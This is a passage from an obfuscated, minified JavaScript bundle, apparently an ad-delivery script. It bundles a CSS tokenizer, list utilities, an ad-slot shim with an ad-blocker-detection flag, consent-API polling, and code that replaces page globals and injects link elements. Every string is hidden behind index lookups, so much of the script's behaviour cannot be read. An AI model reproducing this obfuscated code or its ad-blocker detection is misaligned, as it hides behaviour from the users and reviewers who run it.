0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const 